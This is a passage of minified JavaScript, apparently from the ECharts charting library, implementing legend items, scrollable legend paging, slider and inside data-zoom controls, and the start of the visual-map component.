g=d.getVisual("legendSymbol")||"roundRect",m=d.getVisual("symbol");this._createItem(r,a,o,e,g,m,t,f,p,u).on("click",RD(GD,r,null,n,h)).on("mouseover",RD(FD,c.name,null,n,h)).on("mouseout",RD(WD,c.name,null,n,h)),l.set(r,!0)}else i.eachRawSeries((function(i){if(!l.get(r)&&i.legendVisualProvider){var s=i.legendVisualProvider;if(!s.containName(r))return;var c=s.indexOfName(r),d=s.getItemVisual(c,"color"),f=s.getItemVisual(c,"borderColor");this._createItem(r,a,o,e,"roundRect",null,t,d,f,u).on("click",RD(GD,null,r,n,h)).on("mouseover",RD(FD,null,r,n,h)).on("mouseout",RD(WD,null,r,n,h)),l.set(r,!0)}}),this)}else s.add(new ED({newline:!0}))}),this),o&&this._createSelector(o,e,n,a,r)},_createSelector:function(t,e,i,n,o){var a=this.getSelectorGroup();zD(t,(function(t){!function(t){var n=t.type,o=new Tr({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){i.dispatchAction({type:"all"===n?"legendAllSelect":"legendInverseSelect"})}});a.add(o);var r=e.getModel("selectorLabel"),s=e.getModel("emphasis.selectorLabel");Os(o.style,o.hoverStyle={},r,s,{defaultText:t.title,isRectText:!1}),Ls(o)}(t)}))},_createItem:function(t,e,i,n,o,a,r,s,l,u){var h=n.get("itemWidth"),c=n.get("itemHeight"),d=n.get("inactiveColor"),f=n.get("inactiveBorderColor"),p=n.get("symbolKeepAspect"),g=n.getModel("itemStyle"),m=n.isSelected(t),v=new ED,y=i.getModel("textStyle"),_=i.get("icon"),w=i.getModel("tooltip"),b=w.parentModel,S=Xp(o=_||o,0,0,h,c,m?s:d,null==p||p);if(v.add(VD(S,o,g,l,f,m)),!_&&a&&(a!==o||"none"===a)){var M=.8*c;"none"===a&&(a="circle");var I=Xp(a,(h-M)/2,(c-M)/2,M,M,m?s:d,null==p||p);v.add(VD(I,a,g,l,f,m))}var T="left"===r?h+5:-5,A=r,D=n.get("formatter"),C=t;"string"==typeof D&&D?C=D.replace("{name}",null!=t?t:""):"function"==typeof D&&(C=D(t)),v.add(new Tr({style:zs({},y,{text:C,x:T,y:c/2,textFill:m?y.getTextColor():d,textAlign:A,textVerticalAlign:"middle"})}));var L=new Fr({shape:v.getBoundingRect(),invisible:!0,tooltip:w.get("show")?x({content:t,formatter:b.get("formatter",!0)||function(){return t},formatterParams:{componentType:"legend",legendIndex:n.componentIndex,name:t,$vars:["name"]}},w.option):null});return v.add(L),v.eachChild((function(t){t.silent=!0})),L.silent=!u,this.getContentGroup().add(v),Ls(v),v.__legendDataIndex=e,v},layoutInner:function(t,e,i,n,o,a){var r=this.getContentGroup(),s=this.getSelectorGroup();Ql(t.get("orient"),r,t.get("itemGap"),i.width,i.height);var l=r.getBoundingRect(),u=[-l.x,-l.y];if(o){Ql("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),c=[-h.x,-h.y],d=t.get("selectorButtonGap",!0),f=t.getOrient().index,p=0===f?"width":"height",g=0===f?"height":"width",m=0===f?"y":"x";"end"===a?c[f]+=l[p]+d:u[f]+=h[p]+d,c[1-f]+=l[g]/2-h[g]/2,s.attr("position",c),r.attr("position",u);var v={x:0,y:0};return v[p]=l[p]+d+h[p],v[g]=Math.max(l[g],h[g]),v[m]=Math.min(0,h[m]+c[1-f]),v}return r.attr("position",u),this.group.getBoundingRect()},remove:function(){this.getContentGroup().removeAll(),this._isFirstRender=!0}});function VD(t,e,i,n,o,a){var r;return"line"!==e&&e.indexOf("empty")<0?(r=i.getItemStyle(),t.style.stroke=n,a||(r.stroke=o)):r=i.getItemStyle(["borderWidth","borderColor"]),t.setStyle(r)}function GD(t,e,i,n){WD(t,e,i,n),i.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),FD(t,e,i,n)}function FD(t,e,i,n){var o=i.getZr().storage.getDisplayList()[0];o&&o.useHoverLayer||i.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:n})}function WD(t,e,i,n){var o=i.getZr().storage.getDisplayList()[0];o&&o.useHoverLayer||i.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:n})}Ud(nd.PROCESSOR.SERIES_FILTER,(function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var i=0;i<e.length;i++)if(!e[i].isSelected(t.name))return!1;return!0}))})),uu.registerSubTypeDefaulter("legend",(function(){return"plain"}));var HD=ND.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,i,n){var o=nu(t);HD.superCall(this,"init",t,e,i,n),ZD(this,t,o)},mergeOption:function(t,e){HD.superCall(this,"mergeOption",t,e),ZD(this,this.option,t)}});function ZD(t,e,i){var n=[1,1];n[t.getOrient().index]=0,iu(e,i,{type:"box",ignoreSize:n})}var UD=bi,XD=["width","height"],jD=["x","y"],YD=BD.extend({type:"legend.scroll",newlineDisabled:!0,init:function(){YD.superCall(this,"init"),this._currentIndex=0,this.group.add(this._containerGroup=new UD),this._containerGroup.add(this.getContentGroup()),this.group.add(this._controllerGroup=new UD)},resetInner:function(){YD.superCall(this,"resetInner"),this._controllerGroup.removeAll(),this._containerGroup.removeClipPath(),this._containerGroup.__rectSize=null},renderInner:function(t,e,i,n,o,a,r){var s=this;YD.superCall(this,"renderInner",t,e,i,n,o,a,r);var l=this._controllerGroup,u=e.get("pageIconSize",!0);O(u)||(u=[u,u]),c("pagePrev",0);var h=e.getModel("pageTextStyle");function c(t,i){var o=t+"DataIndex",a=$s(e.get("pageIcons",!0)[e.getOrient().name][i],{onclick:P(s._pageGo,s,o,e,n)},{x:-u[0]/2,y:-u[1]/2,width:u[0],height:u[1]});a.name=t,l.add(a)}l.add(new Tr({name:"pageText",style:{textFill:h.getTextColor(),font:h.getFont(),textVerticalAlign:"middle",textAlign:"center"},silent:!0})),c("pageNext",1)},layoutInner:function(t,e,i,n,o,a){var r=this.getSelectorGroup(),s=t.getOrient().index,l=XD[s],u=jD[s],h=XD[1-s],c=jD[1-s];o&&Ql("horizontal",r,t.get("selectorItemGap",!0));var d=t.get("selectorButtonGap",!0),f=r.getBoundingRect(),p=[-f.x,-f.y],g=m(i);o&&(g[l]=i[l]-f[l]-d);var v=this._layoutContentAndController(t,n,g,s,l,h,c);if(o){if("end"===a)p[s]+=v[l]+d;else{var y=f[l]+d;p[s]-=y,v[u]-=y}v[l]+=f[l]+d,p[1-s]+=v[c]+v[h]/2-f[h]/2,v[h]=Math.max(v[h],f[h]),v[c]=Math.min(v[c],f[c]+p[1-s]),r.attr("position",p)}return v},_layoutContentAndController:function(t,e,i,n,o,a,r){var s=this.getContentGroup(),l=this._containerGroup,u=this._controllerGroup;Ql(t.get("orient"),s,t.get("itemGap"),n?i.width:null,n?null:i.height),Ql("horizontal",u,t.get("pageButtonItemGap",!0));var h=s.getBoundingRect(),c=u.getBoundingRect(),d=this._showController=h[o]>i[o],f=[-h.x,-h.y];e||(f[n]=s.position[n]);var p=[0,0],g=[-c.x,-c.y],m=H(t.get("pageButtonGap",!0),t.get("itemGap",!0));d&&("end"===t.get("pageButtonPosition",!0)?g[n]+=i[o]-c[o]:p[n]+=c[o]+m),g[1-n]+=h[a]/2-c[a]/2,s.attr("position",f),l.attr("position",p),u.attr("position",g);var v={x:0,y:0};if(v[o]=d?i[o]:h[o],v[a]=Math.max(h[a],c[a]),v[r]=Math.min(0,c[r]+g[1-n]),l.__rectSize=i[o],d){var y={x:0,y:0};y[o]=Math.max(i[o]-c[o]-m,0),y[a]=v[a],l.setClipPath(new Fr({shape:y})),l.__rectSize=y[o]}else u.eachChild((function(t){t.attr({invisible:!0,silent:!0})}));var x=this._getPageInfo(t);return null!=x.pageIndex&&Zs(s,{position:x.contentPosition},d&&t),this._updatePageInfoView(t,x),v},_pageGo:function(t,e,i){var n=this._getPageInfo(e)[t];null!=n&&i.dispatchAction({type:"legendScroll",scrollDataIndex:n,legendId:e.id})},_updatePageInfoView:function(t,e){var i=this._controllerGroup;A(["pagePrev","pageNext"],(function(n){var o=null!=e[n+"DataIndex"],a=i.childOfName(n);a&&(a.setStyle("fill",t.get(o?"pageIconColor":"pageIconInactiveColor",!0)),a.cursor=o?"pointer":"default")}));var n=i.childOfName("pageText"),o=t.get("pageFormatter"),a=e.pageIndex,r=null!=a?a+1:0,s=e.pageCount;n&&o&&n.setStyle("text",z(o)?o.replace("{current}",r).replace("{total}",s):o({current:r,total:s}))},_getPageInfo:function(t){var e=t.get("scrollDataIndex",!0),i=this.getContentGroup(),n=this._containerGroup.__rectSize,o=t.getOrient().index,a=XD[o],r=jD[o],s=this._findTargetItemIndex(e),l=i.children(),u=l[s],h=l.length,c=h?1:0,d={contentPosition:i.position.slice(),pageCount:c,pageIndex:c-1,pagePrevDataIndex:null,pageNextDataIndex:null};if(!u)return d;var f=y(u);d.contentPosition[o]=-f.s;for(var p=s+1,g=f,m=f,v=null;p<=h;++p)(!(v=y(l[p]))&&m.e>g.s+n||v&&!x(v,g.s))&&(g=m.i>g.i?m:v)&&(null==d.pageNextDataIndex&&(d.pageNextDataIndex=g.i),++d.pageCount),m=v;for(p=s-1,g=f,m=f,v=null;-1<=p;--p)(v=y(l[p]))&&x(m,v.s)||!(g.i<m.i)||(m=g,null==d.pagePrevDataIndex&&(d.pagePrevDataIndex=g.i),++d.pageCount,++d.pageIndex),g=v;return d;function y(t){if(t){var e=t.getBoundingRect(),i=e[r]+t.position[o];return{s:i,e:i+e[a],i:t.__legendDataIndex}}}function x(t,e){return t.e>=e&&t.s<=e+n}},_findTargetItemIndex:function(t){return this._showController?(this.getContentGroup().eachChild((function(n,o){var a=n.__legendDataIndex;null==i&&null!=a&&(i=o),a===t&&(e=o)})),null!=e?e:i):0;var e,i}});Xd("legendScroll","legendscroll",(function(t,e){var i=t.scrollDataIndex;null!=i&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(i)}))})),iA.extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});var qD=Fr,KD=fl,$D=ml,JD=P,QD=A,tC="horizontal",eC="vertical",iC=["line","bar","candlestick","scatter"],nC=aA.extend({type:"dataZoom.slider",init:function(t,e){this._displayables={},this.api=e},render:function(t,e,i,n){nC.superApply(this,"render",arguments),ac(this,"_dispatchZoomAction",this.dataZoomModel.get("throttle"),"fixRate"),this._orient=t.get("orient"),!1!==this.dataZoomModel.get("show")?(n&&"dataZoom"===n.type&&n.from===this.uid||this._buildView(),this._updateView()):this.group.removeAll()},remove:function(){nC.superApply(this,"remove",arguments),rc(this,"_dispatchZoomAction")},dispose:function(){nC.superApply(this,"dispose",arguments),rc(this,"_dispatchZoomAction")},_buildView:function(){var t=this.group;t.removeAll(),this._resetLocation(),this._resetInterval();var e=this._displayables.barGroup=new bi;this._renderBackground(),this._renderHandle(),this._renderDataShadow(),t.add(e),this._positionGroup()},_resetLocation:function(){var t=this.dataZoomModel,e=this.api,i=this._findCoordRect(),n={width:e.getWidth(),height:e.getHeight()},o=this._orient===tC?{right:n.width-i.x-i.width,top:n.height-30-7,width:i.width,height:30}:{right:7,top:i.y,width:30,height:i.height},a=nu(t.option);A(["right","top","width","height"],(function(t){"ph"===a[t]&&(a[t]=o[t])}));var r=tu(a,n,t.padding);this._location={x:r.x,y:r.y},this._size=[r.width,r.height],this._orient===eC&&this._size.reverse()},_positionGroup:function(){var t=this.group,e=this._location,i=this._orient,n=this.dataZoomModel.getFirstTargetAxisModel(),o=n&&n.get("inverse"),a=this._displayables.barGroup,r=(this._dataShadowInfo||{}).otherAxisInverse;a.attr(i!==tC||o?i===tC&&o?{scale:r?[-1,1]:[-1,-1]}:i!==eC||o?{scale:r?[-1,-1]:[-1,1],rotation:Math.PI/2}:{scale:r?[1,-1]:[1,1],rotation:Math.PI/2}:{scale:r?[1,1]:[1,-1]});var s=t.getBoundingRect([a]);t.attr("position",[e.x-s.x,e.y-s.y])},_getViewExtent:function(){return[0,this._size[0]]},_renderBackground:function(){var t=this._size,e=this._displayables.barGroup;e.add(new qD({silent:!0,shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:this.dataZoomModel.get("backgroundColor")},z2:-40})),e.add(new qD({shape:{x:0,y:0,width:t[0],height:t[1]},style:{fill:"transparent"},z2:0,onclick:P(this._onClickPanelClick,this)}))},_renderDataShadow:function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(t){var e=this._size,i=t.series,n=i.getRawData(),o=i.getShadowDim?i.getShadowDim():t.otherDim;if(null!=o){var a=n.getDataExtent(o),r=.3*(a[1]-a[0]);a=[a[0]-r,a[1]+r];var s,l=[0,e[1]],u=[[e[0],0],[0,0]],h=[],c=e[0]/(n.count()-1),d=0,f=Math.round(n.count()/e[0]);n.each([o],(function(t,e){if(0<f&&e%f)d+=c;else{var i=null==t||isNaN(t)||""===t,n=i?0:KD(t,a,l,!0);i&&!s&&e?(u.push([u[u.length-1][0],0]),h.push([h[h.length-1][0],0])):!i&&s&&(u.push([d,0]),h.push([d,0])),u.push([d,n]),h.push([d,n]),d+=c,s=i}}));var p=this.dataZoomModel;this._displayables.barGroup.add(new Or({shape:{points:u},style:_({fill:p.get("dataBackgroundColor")},p.getModel("dataBackground.areaStyle").getAreaStyle()),silent:!0,z2:-20})),this._displayables.barGroup.add(new Rr({shape:{points:h},style:p.getModel("dataBackground.lineStyle").getLineStyle(),silent:!0,z2:-19}))}}},_prepareDataShadowInfo:function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var i,n=this.ecModel;return t.eachTargetAxis((function(o,a){A(t.getAxisProxy(o.name,a).getTargetSeriesModels(),(function(t){if(!(i||!0!==e&&S(iC,t.get("type"))<0)){var r,s=n.getComponent(o.axis,a).axis,l=function(t){return{x:"y",y:"x",radius:"angle",angle:"radius"}[t]}(o.name),u=t.coordinateSystem;null!=l&&u.getOtherAxis&&(r=u.getOtherAxis(s).inverse),l=t.getData().mapDimension(l),i={thisAxis:s,series:t,thisDim:o.name,otherDim:l,otherAxisInverse:r}}}),this)}),this),i}},_renderHandle:function(){var t=this._displayables,e=t.handles=[],i=t.handleLabels=[],n=this._displayables.barGroup,o=this._size,a=this.dataZoomModel;n.add(t.filler=new qD({draggable:!0,cursor:oC(this._orient),drift:JD(this._onDragMove,this,"all"),ondragstart:JD(this._showDataInfo,this,!0),ondragend:JD(this._onDragEnd,this),onmouseover:JD(this._showDataInfo,this,!0),onmouseout:JD(this._showDataInfo,this,!1),style:{fill:a.get("fillerColor"),textPosition:"inside"}})),n.add(new qD({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:o[0],height:o[1]},style:{stroke:a.get("dataBackgroundColor")||a.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),QD([0,1],(function(t){var o=$s(a.get("handleIcon"),{cursor:oC(this._orient),draggable:!0,drift:JD(this._onDragMove,this,t),ondragend:JD(this._onDragEnd,this),onmouseover:JD(this._showDataInfo,this,!0),onmouseout:JD(this._showDataInfo,this,!1)},{x:-1,y:0,width:2,height:2}),r=o.getBoundingRect();this._handleHeight=pl(a.get("handleSize"),this._size[1]),this._handleWidth=r.width/r.height*this._handleHeight,o.setStyle(a.getModel("handleStyle").getItemStyle());var s=a.get("handleColor");null!=s&&(o.style.fill=s),n.add(e[t]=o);var l=a.textStyleModel;this.group.add(i[t]=new Tr({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textVerticalAlign:"middle",textAlign:"center",textFill:l.getTextColor(),textFont:l.getFont()},z2:10}))}),this)},_resetInterval:function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[KD(t[0],[0,100],e,!0),KD(t[1],[0,100],e,!0)]},_updateInterval:function(t,e){var i=this.dataZoomModel,n=this._handleEnds,o=this._getViewExtent(),a=i.findRepresentativeAxisProxy().getMinMaxSpan(),r=[0,100];pw(e,n,o,i.get("zoomLock")?"all":t,null!=a.minSpan?KD(a.minSpan,r,o,!0):null,null!=a.maxSpan?KD(a.maxSpan,r,o,!0):null);var s=this._range,l=this._range=$D([KD(n[0],o,r,!0),KD(n[1],o,r,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},_updateView:function(t){var e=this._displayables,i=this._handleEnds,n=$D(i.slice()),o=this._size;QD([0,1],(function(t){var n=this._handleHeight;e.handles[t].attr({scale:[n/2,n/2],position:[i[t],o[1]/2-n/2]})}),this),e.filler.setShape({x:n[0],y:0,width:n[1]-n[0],height:o[1]}),this._updateDataInfo(t)},_updateDataInfo:function(t){var e=this.dataZoomModel,i=this._displayables,n=i.handleLabels,o=this._orient,a=["",""];if(e.get("showDetail")){var r=e.findRepresentativeAxisProxy();if(r){var s=r.getAxisModel().axis,l=this._range,u=t?r.calculateDataWindow({start:l[0],end:l[1]}).valueWindow:r.getDataValueWindow();a=[this._formatLabel(u[0],s),this._formatLabel(u[1],s)]}}var h=$D(this._handleEnds.slice());function c(t){var e=Xs(i.handles[t].parent,this.group),r=Ys(0===t?"right":"left",e),s=this._handleWidth/2+5,l=js([h[t]+(0===t?-s:s),this._size[1]/2],e);n[t].setStyle({x:l[0],y:l[1],textVerticalAlign:o===tC?"middle":r,textAlign:o===tC?r:"center",text:a[t]})}c.call(this,0),c.call(this,1)},_formatLabel:function(t,e){var i=this.dataZoomModel,n=i.get("labelFormatter"),o=i.get("labelPrecision");null!=o&&"auto"!==o||(o=e.getPixelPrecision());var a=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel(Math.round(t)):t.toFixed(Math.min(o,20));return R(n)?n(t,a):z(n)?n.replace("{value}",a):a},_showDataInfo:function(t){var e=this._displayables.handleLabels;e[0].attr("invisible",!(t=this._dragging||t)),e[1].attr("invisible",!t)},_onDragMove:function(t,e,i,n){this._dragging=!0,Zt(n.event);var o=js([e,i],this._displayables.barGroup.getLocalTransform(),!0),a=this._updateInterval(t,o[0]),r=this.dataZoomModel.get("realtime");this._updateView(!r),a&&r&&this._dispatchZoomAction()},_onDragEnd:function(){this._dragging=!1,this._showDataInfo(!1),this.dataZoomModel.get("realtime")||this._dispatchZoomAction()},_onClickPanelClick:function(t){var e=this._size,i=this._displayables.barGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(i[0]<0||i[0]>e[0]||i[1]<0||i[1]>e[1])){var n=this._handleEnds,o=this._updateInterval("all",i[0]-(n[0]+n[1])/2);this._updateView(),o&&this._dispatchZoomAction()}},_dispatchZoomAction:function(){var t=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,start:t[0],end:t[1]})},_findCoordRect:function(){var t;if(QD(this.getTargetCoordInfo(),(function(e){if(!t&&e.length){var i=e[0].model.coordinateSystem;t=i.getRect&&i.getRect()}})),!t){var e=this.api.getWidth(),i=this.api.getHeight();t={x:.2*e,y:.2*i,width:.6*e,height:.6*i}}return t}});function oC(t){return"vertical"===t?"ns-resize":"ew-resize"}iA.extend({type:"dataZoom.inside",defaultOption:{disabled:!1,zoomLock:!1,zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}});var aC="\0_ec_dataZoom_roams";function rC(t,e){var i=lC(t),n=e.dataZoomId,o=e.coordId;A(i,(function(t,i){var a=t.dataZoomInfos;a[n]&&S(e.allCoordIds,o)<0&&(delete a[n],t.count--)})),uC(i);var a=i[o];a||((a=i[o]={coordId:o,dataZoomInfos:{},count:0}).controller=function(t,e){var i=new ny(t.getZr());return A(["pan","zoom","scrollMove"],(function(t){i.on(t,(function(i){var n=[];A(e.dataZoomInfos,(function(o){if(i.isAvailableBehavior(o.dataZoomModel.option)){var a=(o.getRange||{})[t],r=a&&a(e.controller,i);!o.dataZoomModel.get("disabled",!0)&&r&&n.push({dataZoomId:o.dataZoomId,start:r[0],end:r[1]})}})),n.length&&e.dispatchAction(n)}))})),i}(t,a),a.dispatchAction=N(hC,t)),a.dataZoomInfos[n]||a.count++,a.dataZoomInfos[n]=e;var r=function(t){var e,i={type_true:2,type_move:1,type_false:0,type_undefined:-1},n=!0;return A(t,(function(t){var o=t.dataZoomModel,a=!o.get("disabled",!0)&&(!o.get("zoomLock",!0)||"move");i["type_"+e]<i["type_"+a]&&(e=a),n&=o.get("preventDefaultMouseMove",!0)})),{controlType:e,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!n}}}(a.dataZoomInfos);a.controller.enable(r.controlType,r.opt),a.controller.setPointerChecker(e.containsPoint),ac(a,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")}function sC(t){return t.type+"\0_"+t.id}function lC(t){var e=t.getZr();return e[aC]||(e[aC]={})}function uC(t){A(t,(function(e,i){e.count||(e.controller.dispose(),delete t[i])}))}function hC(t,e){t.dispatchAction({type:"dataZoom",batch:e})}var cC=P,dC=aA.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,i,n){dC.superApply(this,"render",arguments),this._range=t.getPercentRange(),A(this.getTargetCoordInfo(),(function(e,n){var o=D(e,(function(t){return sC(t.model)}));A(e,(function(e){var a=e.model,r={};A(["pan","zoom","scrollMove"],(function(t){r[t]=cC(fC[t],this,e,n)}),this),rC(i,{coordId:sC(a),allCoordIds:o,containsPoint:function(t,e,i){return a.coordinateSystem.containPoint([e,i])},dataZoomId:t.id,dataZoomModel:t,getRange:r})}),this)}),this)},dispose:function(){!function(t,e){var i=lC(t);A(i,(function(t){t.controller.dispose();var i=t.dataZoomInfos;i[e]&&(delete i[e],t.count--)})),uC(i)}(this.api,this.dataZoomModel.id),dC.superApply(this,"dispose",arguments),this._range=null}}),fC={zoom:function(t,e,i,n){var o=this._range,a=o.slice(),r=t.axisModels[0];if(r){var s=mC[e](null,[n.originX,n.originY],r,i,t),l=(0<s.signal?s.pixelStart+s.pixelLength-s.pixel:s.pixel-s.pixelStart)/s.pixelLength*(a[1]-a[0])+a[0],u=Math.max(1/n.scale,0);a[0]=(a[0]-l)*u+l,a[1]=(a[1]-l)*u+l;var h=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return pw(0,a,[0,100],0,h.minSpan,h.maxSpan),this._range=a,o[0]!==a[0]||o[1]!==a[1]?a:void 0}},pan:pC((function(t,e,i,n,o,a){var r=mC[n]([a.oldX,a.oldY],[a.newX,a.newY],e,o,i);return r.signal*(t[1]-t[0])*r.pixel/r.pixelLength})),scrollMove:pC((function(t,e,i,n,o,a){return mC[n]([0,0],[a.scrollDelta,a.scrollDelta],e,o,i).signal*(t[1]-t[0])*a.scrollDelta}))};function pC(t){return function(e,i,n,o){var a=this._range,r=a.slice(),s=e.axisModels[0];if(s)return pw(t(r,s,e,i,n,o),r,[0,100],"all"),this._range=r,a[0]!==r[0]||a[1]!==r[1]?r:void 0}}function gC(t){var e=t&&t.visualMap;O(e)||(e=e?[e]:[]),vC(e,(function(t){if(t){yC(t,"splitList")&&!yC(t,"pieces")&&(t.pieces=t.splitList,delete t.splitList);var e=t.pieces;e&&O(e)&&vC(e,(function(t){E(t)&&(yC(t,"start")&&!yC(t,"min")&&(t.min=t.start),yC(t,"end")&&!yC(t,"max")&&(t.max=t.end))}))}}))}var mC={grid:function(t,e,i,n,o){var a=i.axis,r={},s=o.model.coordinateSystem.getRect();return t=t||[0,0],"x"===a.dim?(r.pixel=e[0]-t[0],r.pixelLength=s.width,r.pixelStart=s.x,r.signal=a.inverse?1:-1):(r.pixel=e[1]-t[1],r.pixelLength=s.height,r.pixelStart=s.y,r.signal=a.inverse?-1:1),r},polar:function(t,e,i,n,o){var a=i.axis,r={},s=o.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===i.mainType?(r.pixel=e[0]-t[0],r.pixelLength=l[1]-l[0],r.pixelStart=l[0],r.signal=a.inverse?1:-1):(r.pixel=e[1]-t[1],r.pixelLength=u[1]-u[0],r.pixelStart=u[0],r.signal=a.inverse?-1:1),r},singleAxis:function(t,e,i,n,o){var a=i.axis,r=o.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===a.orient?(s.pixel=e[0]-t[0],s.pixelLength=r.width,s.pixelStart=r.x,s.signal=a.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=r.height,s.pixelStart=r.y,s.signal=a.inverse?-1:1),s}},vC=A;function yC(t,e){return t&&t.hasOwnProperty&&t.hasOwnProperty(e)}uu.registerSubTypeDefaulter("visualMap",(function(t){return t.categories||(t.pieces?0<t.pieces.length:0<t.splitNumber)&&!t.calculable?"piecewise":"continuous"}));var xC=nd.VISUAL.COMPONENT;function _C(t,e,i,n){for(var o=e.targetVisuals[n],a=Cx.prepareVisualTypes(o),r={color:t.getData().getVisual("color")},s=0,l=a.length;s<l;s++){var u=a[s],h=o["opacity"===u?"__alphaForOpacity":u];h&&h.applyVisual(i,c,d)}return r.color;function c(t){return r[t]}function d(t,e){r[t]=e}}qd(xC,{createOnAllSeries:!0,reset:function(t,e){var i=[];return e.eachComponent("visualMap",(function(e){var n=t.pipelineContext;!e.isTargetSeries(t)||n&&n.large||i.push(function(t,e,i,n){var o={};return A(t,(function(t){var i=Cx.prepareVisualTypes(e[t]);o[t]=i})),{progress:function(t,a){function r(t){return a.getItemVisual(l,t)}function s(t,e){a.setItemVisual(l,t,e)}var l;for(null!=n&&(n=a.getDimension(n));null!=(l=t.next());){var u=a.getRawDataItem(l);if(!u||!1!==u.visualMap)for(var h=null!=n?a.get(n,l,!0):l,c=i(h),d=e[c],f=o[c],p=0,g=f.length;p<g;p++){var m=f[p];d[m]&&d[m].applyVisual(h,r,s)}}}}}(e.stateList,e.targetVisuals,P(e.getValueState,e),e.getDataDimension(t.getData())))})),i}}),qd(xC,{createOnAllSeries:!0,reset:function(t,e){var i=t.getData(),n=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var o=e.getVisualMeta(P(_C,null,t,e))||{stops:[],outerColors:[]},a=e.getDataDimension(i),r=i.getDimensionInfo(a);null!=r&&(o.dimension=r.index,n.push(o))}})),t.getData().setVisual("visualMeta",n)}});var wC=function(t,e,i){var n=m((bC[t]||{})[e]);return i&&O(n)?n[n.length-1]:n},bC={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}},SC=Cx.mapVisual,MC=Cx.eachVisual,IC=O,TC=A,AC=ml,DC=fl,CC=Jd({type:"visualMap",dependencies:["series"],stateList:["inRange","outOfRange"],replacableOptionKeys:["inRange","outOfRange","target","controller","color"],dataBound:[-1/0,1/0],layoutMode:{type:"box",ignoreSize:!0},defaultOption:{show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,dimension:null,inRange:null,outOfRange:null,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,color:null,formatter:null,text:null,textStyle:{color:"#333"}},init:function(t,e,i){this.targetVisuals={},this.controllerVisuals={},this.mergeDefaultAndTheme(t,i)},optionUpdated:function(t,e){var i=this.option;o.canvasSupported||(i.realtime=!1),e||LA(i,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},resetVisual:function(t){var e=this.stateList;t=P(t,this),this.controllerVisuals=CA(this.option.controller,e,t),this.targetVisuals=CA(this.option.target,e,t)},getTargetSeriesIndices:function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,i){e.push(i)})):e=To(t),e},eachTargetSeries:function(t,e){A(this.getTargetSeriesIndices(),(function(i){t.call(e,this.ecModel.getSeriesByIndex(i))}),this)},isTargetSeries:function(t){var e=!1;return this.eachTargetSeries((function(i){i===t&&(e=!0)})),e},formatValueText:function(t,e,i){var n,o,a=this.option,r=a.precision,s=this.dataBound,l=a.formatter;return 